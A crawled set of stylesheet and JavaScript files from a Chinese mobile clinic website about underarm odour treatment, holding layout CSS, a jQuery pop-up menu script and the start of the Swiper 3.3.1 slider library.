.wrapper_footer_nav1 a:nth-child(2) div:nth-child(1) { background-position: 0 -207px; }
.wrapper_footer_nav a div p { font-size: 24px; color: #010101; margin-top: 12px; }
.wrapper_footer_nav a div span { float: left; font-size: 14px; color: #828080; line-height: 24px; }
.wrapper_footer_bg {background: url(/skin/default/images/wrapper_foot_bg.jpg) no-repeat; padding-top: 133px; margin-top: 18px;width:100%; }
.wrapper_footer_main{width:610px;height:130px;background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.2);margin:0 auto;padding:24px 0;}
.wrapper_footer_main div{width:476px;height:40px;border:1px dashed #a1cb98;border-radius: 23px; margin: 0 auto 30px;font-size:27px;color:#fff47d;line-height:40px; text-align: center;}
.wrapper_footer_main div p{position:relative;font-weight: lighter;letter-spacing: 4px;}
.wrapper_footer_main div p:before{ content:""; border-width:7px 7px 7px 0; border-style:solid; border-color:transparent #fff47d transparent transparent; position:absolute;top: 14px;left: 10px;}
.wrapper_footer_main div p:after{content:""; border-width:7px 0 7px 7px; border-style:solid; border-color:transparent transparent transparent #fff47d;position:absolute;top: 14px;right: 10px;}
.wrapper_footer_main ul{width:590px;height:60px;display: -webkit-flex;justify-content: space-between;align-content: space-between;flex-flow: row wrap;margin: 0 auto;}
.wrapper_footer_main ul li{width:295px;height:22px;line-height:20px;font-size:19px;color:#fff9d5;}
.wrapper_footer_main ul li i{width:20px;height:22px;display: inline-block;background:url(/skin/default/images/footer_nav.png) no-repeat -95px 0;vertical-align: middle;    margin-right: 8px;}
.wrapper_footer_contact {width: 585px; height: 30px; margin: 15px auto 17px; font-size: 19px;display: -webkit-flex;justify-content: space-between;color: #fff;font-weight: lighter; }
.wrapper_footer_contact i,.wrapper_footer_address i {width:30px;height:25px;display: inline-block;background: url(/skin/default/images/footer_nav.png) no-repeat -95px -51px;vertical-align: middle;}
.wrapper_footer_contact a {width:300px; color: #fff; font-weight: lighter; }
.wrapper_footer_contact div {width:283px; }
.wrapper_footer_contact a i {background-position: -96px -109px;}
.wrapper_footer_contact div i {background-position: -99px -164px;}
.wrapper_footer_contact span {font-size: 25px;  font-weight: normal;}
.wrapper_footer_address {font-size: 22px; color: #fff; width:100%;text-align:center;font-weight: lighter;padding-bottom:17px }
.wrapper_footer_address i { background-position:;}
.wrapper_footer_bottom {width:100%; height: 65px; line-height: 65px; text-align: center; background: #00716b; color: #fff; font-size: 22px; font-weight: lighter;}
/*footer end*/

/*底部浮动*/
.footer1{display:block; width:640px; height:auto;}
.footer1 ul{ width:640px;overflow:hidden;position:fixed;bottom:0;line-height:50px;z-index:9999;}
.footer1 ul li{ float:left;text-align:center;  width:25%;height:105px;}
.footer1 ul li a{display:block;font-size:26px;color:#fff;}
.footer1 ul li:first-child{border-left: none;background:#e77571}
.footer1 ul li:nth-child(2){border-left: none;background:#2e82e1}
.footer1 ul li:nth-child(3){border-left: none;background:#33c4bd}   
.footer1 ul li:last-child{ border-right: none;background:#f6a768}
.footer1 p{float:left; width:100%; text-align:center; color:#fff; font-size:22px;}
.foot_1 i{ float:left;  margin-left:61px; margin-top:18px; width:40px; height:40px; background:url(/skin/default/images/ico_2.gif) no-repeat; margin-bottom:3px;}
.foot_2 i{ float:left; margin-left:55px; margin-top:18px; width:55px; height:40px; background:url(/skin/default/images/ico_1.png) no-repeat; margin-bottom:3px;}
.foot_3 i{ float:left; margin-left:58px; margin-top:18px; width:40px; height:40px; background:url(/skin/default/images/ico_3.png) no-repeat center;  margin-bottom:3px;}
.foot_4 i{ float:left; margin-left:55px; margin-top:18px; width:60px; height:40px; background:url(/skin/default/images/ico_4.png) no-repeat 10px -1px; margin-bottom:3px;}
.foot_2{ position:relative; width:4.225rem;}
.foot_sjs{-webkit-box-sizing:content-box;left:85px;z-index:2;width:24px;height:21px;position:absolute;top:8px;padding-top:4px;background-color:#ff4400;text-align:center;line-height:18px;color:#fff;font-size:18px;font-style:normal;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;-moz-box-shadow:0 0 3px rgba(0,0,0,0.8);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.8);box-shadow:0 0 3px rgba(0,0,0,0.8);-webkit-animation: xiaoshou 1s infinite; animation: xiaoshou 1s infinite; -moz-animation: xiaoshou 1s infinite;}
/*底部浮动*/

.banner{ width:640px; margin:0 auto; position:relative; overflow:hidden;   }
.banner .hd{ width:100%; height:11px;  position:absolute; z-index:1; bottom:5px; text-align:center;  }
.banner .hd ul{ display:inline-block; height:5px; padding:3px 5px; background-color:rgba(255,255,255,0.7); 
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; font-size:0; vertical-align:top;}
.banner .hd ul li{ display:inline-block; width:5px; height:5px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; background:#8C8C8C; margin:0 5px;  vertical-align:top; overflow:hidden; }
.banner .hd ul .on{ background:#FE6C9C;  }
.banner .bd{ position:relative; z-index:0; }
.banner .bd li img{ width:100%;    }
.banner .bd li a{ -webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.bd .wz-cont4-1 div{width: 300px;}

/*滚动重置*/
.swiper-pagination .swiper-pagination-bullet{width: 10px;height:10px;background-image: -webkit-linear-gradient(top, #27CCA4,#0098E6);border-radius: 8px;opacity: 1;margin: 0px 5px;}
.swiper-pagination .swiper-pagination-bullet-active{width: 30px;}

.daohang{width: 600px;border-bottom: 1px solid #E8E7E7;margin: 20px auto 16px;padding-bottom: 12px;font-size: 24px;}
.daohang span{display: inline-block;width: 32px;height: 32px;background:url(/skin/default/images/lylx1.png) 0px 0px no-repeat;vertical-align: middle;margin-top: -5px;margin-right: 5px;}
.daohang a{color: #454545;font-size: 24px;letter-spacing: 2px;}
.daohang a:nth-of-type(2),.daohang a:nth-of-type(3){color: #05a69e;}

/*回到顶部*/
#scrolltp{position:fixed;bottom:192px;right:6px;z-index:999999999}
#scrolltp img{width:52px;height:52px;cursor:pointer}
.pagination li{float: left; padding: 8px;}
.pagination{display: block; height: auto; padding: 20px;}

--- FILE ---
content_type: text/css
request_url: https://m.zxpfk.com/skin/default/images/index.css
body_size: 3713
content:
.icon{background: url(/skin/default/images/index_icon.png);display: inline-block;vertical-align: baseline;margin-right: 5px;}
.nav_icon{background: url(/skin/default/images/nav_icon.png);display: inline-block;}
.index_tit{overflow: hidden;line-height: 60px;border-bottom: 1px solid #e6e6e9;position: relative;}
.index_tit:before{content: "";width: 7px;height: 26px;background: #03a2a4;border-radius: 4px;position: absolute;left: 10px;top: 17px;}
.index_tit h4{font-size: 30px;color: #05a69e;font-weight: normal;float: left;margin-left: 30px;}
.index_tit p{font-size: 18px;color: #e4e4e4;float: left;margin-left: 10px;}
.index_tit a{font-size: 16px;color: #acacad;border: 1px solid #e4e5eb;padding: 3px 10px;line-height: 20px;border-radius: 20px;float: right;margin-top: 16px;}
.tu{text-align: center;}

.index_notice{height: 54px;margin: 20px 10px 0; background: url(/skin/default/images/index_notice.png) no-repeat left center;padding-left: 120px;padding-bottom:10px;border-bottom: 1px solid #ebecee;}
.index_notice h3{font-size: 22px;line-height: 34px;color: #414141;font-weight: normal;position: relative;display: inline-block;}
.index_notice h3:after{content: "";width: 31px;height: 34px;background: url(/skin/default/images/index_icon.png);background-position:-101px 0;position: absolute;right: -38px;bottom: 0;}
.index_notice .swiper-container{border-left: 1px dashed #b0b0b0;padding-left: 10px;height: 54px;}
.index_notice .swiper-slide p{font-size: 16px;color: #b0b0b0;line-height: 16px;}
.index_notice .swiper-slide p span{margin-right: 20px;}
.index_notice_like i,.cont5_watch i{width: 16px;height: 17px; background-position: -32px -5px;}
.index_notice_skim i{width: 23px;height: 16px;background-position: 0 -6px;}

.index_nav{margin: 10px 20px 35px;}
.index_nav ul{display: -webkit-flex;-webkit-justify-content: space-around;-webkit-flex-flow: row wrap;}
.index_nav ul li{width: 25%;text-align: center;margin-top: 30px;}
.index_nav ul li div{width: 108px;height: 108px;border-radius: 54px;display: -webkit-flex;align-items: center;-webkit-justify-content: center;margin: 0 auto;}
.index_nav ul li:nth-of-type(1) div{background: #f6a768;}
.index_nav ul li:nth-of-type(1) div i{width: 46px;height: 46px; background-position: -1px 0;}
.index_nav ul li:nth-of-type(2) div{background: #9cc868;}
.index_nav ul li:nth-of-type(2) div i{width: 45px;height: 49px; background-position: -60px -1px;}
.index_nav ul li:nth-of-type(3) div{background: #7461b2;}
.index_nav ul li:nth-of-type(3) div i{width: 56px;height: 47px; background-position: -115px -2px;}
.index_nav ul li:nth-of-type(4) div{background: #3a9ce1;}
.index_nav ul li:nth-of-type(4) div i{width: 56px;height: 56px; background-position: -184px 0;}
.index_nav ul li:nth-of-type(5) div{background: #e77571;}
.index_nav ul li:nth-of-type(5) div i{width: 44px;height: 49px; background-position: -52px -67px;}
.index_nav ul li:nth-of-type(6) div{background: #38b9c3;}
.index_nav ul li:nth-of-type(6) div i{width: 50px;height: 49px; background-position: -179px -66px;}
.index_nav ul li:nth-of-type(7) div{background: #ea78a3;}
.index_nav ul li:nth-of-type(7) div i{width: 49px;height: 46px; background-position: -113px -65px;}
.index_nav ul li:nth-of-type(8) div{background: #558ed2;}
.index_nav ul li:nth-of-type(8) div i{width: 42px;height: 70px; background-position: -0px -50px;}
.index_nav ul li p{font-size: 26px;line-height: 40px;margin-top: 15px;}

.cont1,.cont2,.cont4,.cont5,.cont6{margin: 10px 20px 15px;}
.cont1_con,.cont2_con,.cont3_con,.cont4_con,.cont5_con{margin: 20px auto 0;}
.cont1_top{text-align: center;}
.cont1_con ul{margin: 20px auto ;}
.cont1_con ul li{line-height: 60px;border-bottom: 1px dashed #d6d7dc;}
.cont1_con ul li a{font-size: 24px;color: #6c6c6c;display: inline-block;position: relative;}
.cont1_con ul li a:after{content: "";width: 35px;height: 19px;background: url(/skin/default/images/index_icon.png);background-position: -57px -7px;position: absolute;right: -43px;top: 20px;}
.cont1_con ul li a span{display: inline-block;vertical-align: text-bottom;width: 30px;height:30px;text-align: center;line-height: 30px;margin-right: 5px; border-radius: 8px;color: #fff;background: #499df1;}
.cont1_con ul li:nth-of-type(2) a span{background: #f4888d;}
.cont1_con ul li:nth-of-type(3) a span{background: #e1a247;}
.cont1_con ul li:nth-of-type(4) a span{background: #3f9890;}
.cont1_tit{font-size: 30px;line-height: 68px;color: #545454;text-align: center;background: url(/skin/default/images/cont1_tit.png) no-repeat center;margin: 52px auto 36px;}

.cont2_top{width: 600px;}
.cont2_top ul{overflow: hidden;}
.cont2_top ul li{float: left;margin-right: 5px; width: 52px;overflow: hidden;height: 302px;display: -webkit-flex;}
.cont2_top ul li:last-child{margin-right: 0;}
.cont2_text{opacity: .3;min-width: 52px;max-width:52px;height:100%;background: #03a2a4;margin-right: 5px;color:#FFFFFF;font-size: 22px;line-height: 24px;}
.cont2_text p{padding: 20px 15px 0;text-align: center;}
.curr .cont2_text{opacity: 1;}
.cont2_bot ul{margin-top: 20px;}
.cont2_bot ul li{line-height: 60px;border-bottom: 1px dashed #D6D7DC;position: relative;padding: 0 10px 0 20px;}
.cont2_bot ul li:before{content: "";width: 5px;height: 15px;border-radius: 3px; background: #babbc3;position: absolute;left: 5px;top: 25px;}
.cont2_bot ul li p{font-size: 23px;color: #616060;display: inline-block;}
.cont2_bot ul li span{color: #c8caca;font-size: 20px;padding-left: 10px;border-left: 1px solid #C8CACA;float: right;height: 24px;line-height: 24px;margin-top: 21px;}
.cont2_bot ul li span i{color: #fcbd97;}
.cont2 .anniu,.cont3 .anniu,.cont4 .anniu,.cont5 .anniu{width: 438px;}

.cont3{margin: 10px 15px 15px;}
.cont3 .swiper-container{margin-top: 20px;}
.cont3 .swiper-slide{width: 202px;text-align: center;padding-top: 20px;}
.cont3 .swiper-slide h5{font-size: 24px;color: #262626;line-height: 24px;font-weight: normal;margin: 16px auto 14px;}
.cont3 .swiper-slide p{font-size: 20px;color: #626262;line-height: 28px;}
.cont3 .swiper-slide span{font-size: 20px;color: #fff;padding: 0px 10px;border-radius: 20px;background: #ff7a03;display: inline-block;line-height: 38px;margin-top: 10px;}
.cont3 .swiper-container{padding-bottom: 40px;}
.cont3 .swiper-pagination-bullet{background: #18b6be;border-radius: 8px;opacity: 1;}
.cont3 .swiper-pagination-bullet-active{width: 30px;}
.cont3 .swiper-pagination-bullets{bottom: 0;}
.cont3 .swiper-slide-next{border-right: 1px solid #f2f2f4;border-left: 1px solid #f2f2f4;}

.cont4_top {display: -webkit-flex;-webkit-justify-content: space-between;}
.cont4_top h3{font-size: 24px;color: #191919;font-weight: normal;line-height: 36px;margin-top: 16px;}
.cont4_top p{font-size: 22px;color: #999999;line-height: 34px;}
.cont4_bot .swiper-slide{width: 225px;text-align: center;line-height: 24px;margin-top: 26px;}
.cont4_bot h4{font-size: 20px;color: #404040;font-weight: normal;margin-top: 5px;}
.cont4_bot p{font-size: 18px;color: #838282;}

.cont5_video_tit{font-size: 24px;color: #242424;line-height: 36px;font-weight: normal;margin-top: 20px;}
.cont5_video_info{font-size: 20px;color: #6b6b6b;line-height: 28px;margin-top: 5px;}
.cont5_video .cont5_video_info span{float: right;color: #b6b3b3;margin-right: 20px;height: 28px;line-height: 28px;}
.cont5_video .cont5_video_info span i{width:27px;height:27px;background-position: 0px -80px;vertical-align: top;}
.cont5_video_list ul{display: -webkit-flex;-webkit-justify-content: space-between;margin: 50px auto 45px;}
.cont5_video_list ul li{width: 275px;padding: 5px 5px 30px 5px;border: 1px solid #cecece;position: relative;}
.cont5_video_list .cont5_video_tit{margin-top: 15px;}
.cont5_watch{width: 81px;height: 27px;line-height: 27px;padding-left:18px;color: #c0c0c0;font-size: 18px;background: url(/skin/default/images/cont5_jt.jpg)no-repeat;position: absolute;bottom: -13px;right: 10px;}

.cont6>ul{display: -webkit-flex;-webkit-justify-content: space-between;}
.cont6>ul li{width: 280px;height: 46px;line-height: 46px;text-align: center;border-radius: 23px;color: #818080;font-size: 24px;border: 1px solid #e4e5eb;}
.cont6>ul .active{color: #fff;background: #05a69e;border-color: #05a69e;}
.cont6 .swiper-slide{text-align: center;margin-top: 30px;}

.cont6 .swiper-slide ul li{width:33.33%;text-align:center;float:left;}
.cont6 .swiper-slide ul li p{font-size:20px;line-height:24px;color:#000000;margin:10px auto;}

.cont4_bot .swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: linear;    /*之前是ease-out*/
  -moz-transition-timing-function: linear;
  -ms-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  margin: 0 auto;
}

#tel{
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
    background-color: #009697;
    heigth:50px;
    padding:10px;
}
#tel a{
    color: #fff;
    font-size: 21px;
}
#tel a:first-child img{margin-right:6px;position:relative;bottom:5px;}
#tel a:first-child{padding-top:6px;}
#tel .number{font-size:24px;}
#tel a:last-child{
    padding: 5px;
    border-radius: 25px;
    background-color: #0fb8b5;
	width:116px;
	text-align:center;
	margin-right:5px;
}

/*和新技术新模块*/
.cont2_con .cont4_top{width:616px;margin:20px 0 0 -8px;}
.cont2_con .cont4_top h3{font-size:20px}
.cont2_con .cont4_top p{font-size:20px}

.cont2_img1,.cont2_img2,.cont2_img3{width:439px;height:298px;border:2px solid #03a2a4; 	position:relative}
.cont2_img1 div,.cont2_img2 div,.cont2_img3 div{color:#ddaf40}
.cont2_img1 dl,.cont2_img2 dl,.cont2_img3 dl{color:#1c9999;font-size:12px;} 
.cont2_img1 dl dd h4,cont2_img2 dl dd h4,cont2_img3 dl dd h4{font-size:13px;} 
.cont2_img1 span,.cont2_img2 span,.cont2_img3 span{width:34px;height:34px;padding:12px 5px 8px 16px;background:#ccecec;display:block;color:#03a2a4;border-top-left-radius: 50px;font-size:16px;position:absolute;bottom:0px;right:0px;font-weight: lighter;line-height: 18px;}
					
.cont2_img1{background:url(/skin/default/images/SD.jpg) no-repeat }
.cont2_img1 div {margin:20px 0 0 18px}
.cont2_img1 dl{width:237px;height:135px;position:absolute;display: flex;display: -webkit-flex;justify-content: space-between;flex-flow: wrap row; bottom: 8px;left: 43px;}
.cont2_img1 dl dd{width:50%;height:50%;line-height: 17px;}
.cont2_img1 dl dd b{display:block}
.cont2_img1 dl dd h4{margin-bottom:2px}
					
.cont2_img2{background:url(/skin/default/images/NM.jpg) no-repeat }
.cont2_img2 div {margin:20px 0 0 18px;font-size:20px}
.cont2_img2 div p{font-size:12px}
.cont2_img2 dl{width:237px;height:135px;position:absolute;display: flex;display: -webkit-flex;justify-content: space-between;flex-flow: wrap row; bottom: 8px;left: 43px;}
.cont2_img2 dl dd{width:50%;height:50%;line-height: 17px;}
.cont2_img2 dl dd b{display:}
.cont2_img2 dl dd h4{font-size: 14px;margin-bottom: 2px;}
.cont2_img3{background:url(/skin/default/images/WB.jpg) no-repeat }
.cont2_img3 div {margin:20px 0 0 18px;font-size: 18px;}
					
.cont2_img3 div h3{font-size:13px;font-weight:normal;}
.cont2_img3 dl{width:237px;height:135px;position:absolute;display: flex;display: -webkit-flex;justify-content: space-between;flex-flow: wrap row; bottom: 8px;left: 59px;}
.cont2_img3 dl dd{width:50%;height:50%;line-height: 17px;}
.cont2_img3 dl dd b{display:block}
.cont2_img3 dl dd h4{font-size:14px;}
.cont2_img3 p{width:127px;height:40px;text-align:center;position:absolute;bottom:45px;right:40px;color:#03a2a4;font-size:15px}
.cont2_img3 p b{display:inline-block;background:#03a2a4;width:113px;height:20px;border-radius: 20px;color:#fff;}
.cont2_img3 span{background:#6bc8c9;color:#fff}

/* 疾病开始

.menu {
  overflow: hidden;
  width: 100%;
  zoom: 1;
}
.main_tit {
  background: url(/skin/default/images/main_tit_bg.png) no-repeat center bottom/29.65rem 0.65rem;
  padding-bottom: 2rem;
  margin: 2rem 0;
}
.main_tit h2 {
	line-height: 2rem;
	font-weight: bold;
	font-size: 1.8rem;
	color: #38b9c3;
	text-align: center;
}
.main_tit h3 {
  line-height: 1.6rem;
  font-size: 1.4rem;
  color: #333333;
  text-align: center;
  margin-top: 0.8rem;
}
.menu dl {
  overflow: hidden;
  width: 100%;
  margin-bottom: 1.2rem;
}
.menu dl:last-child {
  margin-bottom: 0;
}
.menu dd {
  float: left;
  width: 25%;
  text-align: center;
  margin-left:1%;
}
.menu dd h3 {
  color: #fff;
  font-size: 1.5rem;
}
.menu dd.bg01 {
	background: #558ed2;
	background-size: 100% 100%;
	height: 9.3rem;
}
.menu dd.bg01 h3 {
  line-height:9.3rem;
}
.menu dd.bg02 {
  background: #3a9ce1;
  background-size: 100% 100%;
  height: 9.3rem;
}
.menu dd.bg02 h3 {
  line-height:9.3rem;
}
.menu dd.bg03 {
  background: #38b9c3;
  background-size: 100% 100%;
  height: 9.3rem;
}
.menu dd.bg03 h3 {
  line-height:9.3rem;
}
.menu dt {
  float: right;
  width: 74%;
}
.menu dt li {
  float: left;
  width: 30.2%;
  line-height: 2.5rem;
  border: 1px #b8b8b8 solid;
  text-align: center;
  color: #545454;
  font-size: 1.2rem;
  margin: 0 0 0.7rem 0.6rem;
}
.menu dt li.nomb {
  margin-bottom: 0;
}
.menu dt li a {
  color: #545454;
  text-decoration: none;
  display: block;
}
.red, .red a {
    color: #f00;
}

疾病结束 */

/* 疾病开始 */
.menu {
  overflow: hidden;
  width: 100%;
  zoom: 1;
}
.main_tit {
  background: url(/skin/default/images/main_tit_bg.png) no-repeat center bottom/29.65rem 0.65rem;
  padding-bottom: 2rem;
  margin: 2rem 0;
}
.main_tit h2 {
	line-height: 2rem;
	font-weight: bold;
	font-size: 1.8rem;
	color: #38b9c3;
	text-align: center;
}
.main_tit h3 {
  line-height: 1.6rem;
  font-size: 1.4rem;
  color: #333333;
  text-align: center;
  margin-top: 0.8rem;
}
.menu dl {
  overflow: hidden;
  width: 100%;
  margin-bottom: 1.2rem;
}
.menu dl:last-child {
  margin-bottom: 0;
}
.menu dd {
  width: 98%;
  text-align: center;
  margin-left:1%;
  margin-right:1%;
}
.menu dd h3 {
  color: #fff;
  font-size: 1.8rem;
  letter-spacing:2px;
}
.menu dd.bg01 {
	background-size: 100% 100%;
	height: 5.4rem;
	margin-bottom:1.2rem;
	background: url(/skin/default/images/daohang_bg.jpg);
}
.menu dd.bg01 h3 {
  line-height:5.4rem;
}
.menu dd.bg02 {
  background-size: 100% 100%;
  height: 5.4rem;
  background: url(/skin/default/images/daohang_bg.jpg);
}
.menu dd.bg02 h3 {
  line-height:5.4rem;
}
.menu dd.bg03 {
  background-size: 100% 100%;
  height: 5.4rem;
  margin-bottom:1.2rem;
  background: url(/skin/default/images/daohang_bg.jpg);
}
.menu dd.bg03 h3 {
  line-height:5.4rem;
}
.menu dt {
  width: 100%;
}
.menu dt li {
  float: left;
  width: 31%;
  line-height: 3.6rem;
  border: 1px #38b9c3 solid;
  text-align: center;
  color: #545454;
  background-color:#f2f2f2;
  font-size: 1.4rem;
  margin: 0 0 0.7rem 0.6rem;
  border-radius: 10px;
}
.menu dt li.nomb {
  margin-bottom: 0;
}
.menu dt li a {
  color: #545454;
  text-decoration: none;
  display: block;
}
.red, .red a {
    color: #f00;
}
/* 疾病结束 */

--- FILE ---
content_type: application/javascript
request_url: https://m.zxpfk.com/skin/default/images/xiala.js
body_size: 1155
content:
document.writeln("<div style=\'width:640px; height:auto; margin:0 auto; overflow:hidden;\'>");
document.writeln("<div id=\'popMenu\' class=\'popMenu\'>");
document.writeln("<dl>");
document.writeln("<dt>疑难问题</dt>");
document.writeln("<dd>");
document.writeln("<ul>");
document.writeln("<li><a href=\"/keshi/36.html\">遗传性腋臭</a></li>");
document.writeln("<li><a href=\'/keshi/24.html\'>大汗腺异常腋臭</a></li>");
document.writeln("<li><a href=\'/keshi/24.html\'>多汗 体汗 汗臭</a></li>");
document.writeln("<li><a href=\"/keshi/24.html\">青少年腋臭</a></li>");
document.writeln("<li><a href=\"/keshi/24.html\">女性腋臭</a></li>");
document.writeln("<li><a href=\"/keshi/24.html\">私密性腋臭</a></li>");
document.writeln("<li><a href=\"/keshi/25.html\">复发性腋臭</a></li>");
document.writeln("<li><a href=\"/keshi/25.html\">除臭技术发展史</a></li>");
document.writeln("<li><a href=\"/keshi/25.html\">微等离子根除腋臭</a></li>");
document.writeln("</ul>");
document.writeln("</dd>");
document.writeln("</dl>");
document.writeln("</div>");
document.writeln("</div>");
//判断隐藏
var xl=$('#popMenu').css('display');
if(xl== 'block'){
$('.wrapper_header').css({'position':'fixed','top':'0'});
}

	$(function(){
		var screenHeight,
			screenWidth,
			popMenuHeight,
			oneHeight,
			myscroll1,
			bFlag =true,
			preventDefault,
			oneWidth;
			preventDefault=function(e){
				e.preventDefault();
			}

			function bodyScroll(event){  
event.preventDefault();  
} 

		//弹窗菜单导航js	
		var popMenu = {
			openMenu:function(){
				screenHeight =$(window).height(); //屏幕高度
				screenWidth = $(window).width(); //屏幕宽度
				headerHeight = $(".wrapper_header_logo").outerHeight()+127; //头部高度
				popMenuHeight = screenHeight -headerHeight; //显示的高度
				oneWidth = $(".wrapper_header_logo").width(); //头部的宽度
				$("#popMenu").css({width:'100%',height:popMenuHeight+'px',position:'absolute',top:headerHeight+'px',zIndex:9999,margin:'0 auto',overflow:'hidden'}); //展开的高度
			},
			init:function(){
				popMenu.openMenu();					
				if(bFlag){																	
					$("#popMenu").hide();	
					$("#popMenu").slideDown(600);
					bFlag = false;
					$("body").css({overflow:"hidden"})		
$('body').css({'position':'fixed',"width":"100%"});
				 
				//setTimeout(function () { myscroll1=new IScroll("#popMenu",{mouseWheel:true,preventDefault:false,useTransform:true})},600);
				$("body").css({overflow:"hidden"});
				if(document.addEventListener){
					document.addEventListener('touchmove',preventDefault,false);	
				}
				else{
					document.attachEvent('ontouchmove',preventDefault);
				}			
			}else{
				$("#popMenu").slideUp('fast');
				bFlag = true;
				$("body").css({overflow:"auto"})

$("body").css({"position":"initial","height":"auto"}); 
		
				document.removeEventListener('touchmove',preventDefault,false);
				if(document.removeEventListener){
					document.removeEventListener('touchmove',preventDefault,false);	
				}else {
					document.attachEvent('ontouchmove',preventDefault);
				}	
			}						
		}			
	};

	$(".showMenu").on("click",function(){
	
		$(this).toggleClass('hideMenu');	
		popMenu.init();
		
	});				
})


--- FILE ---
content_type: application/javascript
request_url: https://m.zxpfk.com/skin/default/images/swiper.min.js
body_size: 25608
content:
/**
 * Swiper 3.3.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 *
 * http://www.idangero.us/swiper/
 *
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under MIT
 *
 * Released on: February 7, 2016
 */
!
function() {
	"use strict";

	function e(e) {
		e.fn.swiper = function(a) {
			var r;
			return e(this).each(function() {
				var e = new t(this, a);
				r || (r = e)
			}), r
		}
	}
	var a, t = function(e, i) {
			function s(e) {
				return Math.floor(e)
			}
			function n() {
				b.autoplayTimeoutId = setTimeout(function() {
					b.params.loop ? (b.fixLoop(), b._slideNext(), b.emit("onAutoplay", b)) : b.isEnd ? i.autoplayStopOnLast ? b.stopAutoplay() : (b._slideTo(0), b.emit("onAutoplay", b)) : (b._slideNext(), b.emit("onAutoplay", b))
				}, b.params.autoplay)
			}
			function o(e, t) {
				var r = a(e.target);
				if (!r.is(t)) if ("string" == typeof t) r = r.parents(t);
				else if (t.nodeType) {
					var i;
					return r.parents().each(function(e, a) {
						a === t && (i = t)
					}), i ? t : void 0
				}
				if (0 !== r.length) return r[0]
			}
			function l(e, a) {
				a = a || {};
				var t = window.MutationObserver || window.WebkitMutationObserver,
					r = new t(function(e) {
						e.forEach(function(e) {
							b.onResize(!0), b.emit("onObserverUpdate", b, e)
						})
					});
				r.observe(e, {
					attributes: "undefined" == typeof a.attributes ? !0 : a.attributes,
					childList: "undefined" == typeof a.childList ? !0 : a.childList,
					characterData: "undefined" == typeof a.characterData ? !0 : a.characterData
				}), b.observers.push(r)
			}
			function p(e) {
				e.originalEvent && (e = e.originalEvent);
				var a = e.keyCode || e.charCode;
				if (!b.params.allowSwipeToNext && (b.isHorizontal() && 39 === a || !b.isHorizontal() && 40 === a)) return !1;
				if (!b.params.allowSwipeToPrev && (b.isHorizontal() && 37 === a || !b.isHorizontal() && 38 === a)) return !1;
				if (!(e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
					if (37 === a || 39 === a || 38 === a || 40 === a) {
						var t = !1;
						if (b.container.parents(".swiper-slide").length > 0 && 0 === b.container.parents(".swiper-slide-active").length) return;
						var r = {
							left: window.pageXOffset,
							top: window.pageYOffset
						},
							i = window.innerWidth,
							s = window.innerHeight,
							n = b.container.offset();
						b.rtl && (n.left = n.left - b.container[0].scrollLeft);
						for (var o = [
							[n.left, n.top],
							[n.left + b.width, n.top],
							[n.left, n.top + b.height],
							[n.left + b.width, n.top + b.height]
						], l = 0; l < o.length; l++) {
							var p = o[l];
							p[0] >= r.left && p[0] <= r.left + i && p[1] >= r.top && p[1] <= r.top + s && (t = !0)
						}
						if (!t) return
					}
					b.isHorizontal() ? ((37 === a || 39 === a) && (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !b.rtl || 37 === a && b.rtl) && b.slideNext(), (37 === a && !b.rtl || 39 === a && b.rtl) && b.slidePrev()) : ((38 === a || 40 === a) && (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && b.slideNext(), 38 === a && b.slidePrev())
				}
			}
			function d(e) {
				e.originalEvent && (e = e.originalEvent);
				var a = b.mousewheel.event,
					t = 0,
					r = b.rtl ? -1 : 1;
				if ("mousewheel" === a) if (b.params.mousewheelForceToAxis) if (b.isHorizontal()) {
					if (!(Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY))) return;
					t = e.wheelDeltaX * r
				} else {
					if (!(Math.abs(e.wheelDeltaY) > Math.abs(e.wheelDeltaX))) return;
					t = e.wheelDeltaY
				} else t = Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY) ? -e.wheelDeltaX * r : -e.wheelDeltaY;
				else if ("DOMMouseScroll" === a) t = -e.detail;
				else if ("wheel" === a) if (b.params.mousewheelForceToAxis) if (b.isHorizontal()) {
					if (!(Math.abs(e.deltaX) > Math.abs(e.deltaY))) return;
					t = -e.deltaX * r
				} else {
					if (!(Math.abs(e.deltaY) > Math.abs(e.deltaX))) return;
					t = -e.deltaY
				} else t = Math.abs(e.deltaX) > Math.abs(e.deltaY) ? -e.deltaX * r : -e.deltaY;
				if (0 !== t) {
					if (b.params.mousewheelInvert && (t = -t), b.params.freeMode) {
						var i = b.getWrapperTranslate() + t * b.params.mousewheelSensitivity,
							s = b.isBeginning,
							n = b.isEnd;
						if (i >= b.minTranslate() && (i = b.minTranslate()), i <= b.maxTranslate() && (i = b.maxTranslate()), b.setWrapperTransition(0), b.setWrapperTranslate(i), b.updateProgress(), b.updateActiveIndex(), (!s && b.isBeginning || !n && b.isEnd) && b.updateClasses(), b.params.freeModeSticky ? (clearTimeout(b.mousewheel.timeout), b.mousewheel.timeout = setTimeout(function() {
							b.slideReset()
						}, 300)) : b.params.lazyLoading && b.lazy && b.lazy.load(), 0 === i || i === b.maxTranslate()) return
					} else {
						if ((new window.Date).getTime() - b.mousewheel.lastScrollTime > 60) if (0 > t) if (b.isEnd && !b.params.loop || b.animating) {
							if (b.params.mousewheelReleaseOnEdges) return !0
						} else b.slideNext();
						else if (b.isBeginning && !b.params.loop || b.animating) {
							if (b.params.mousewheelReleaseOnEdges) return !0
						} else b.slidePrev();
						b.mousewheel.lastScrollTime = (new window.Date).getTime()
					}
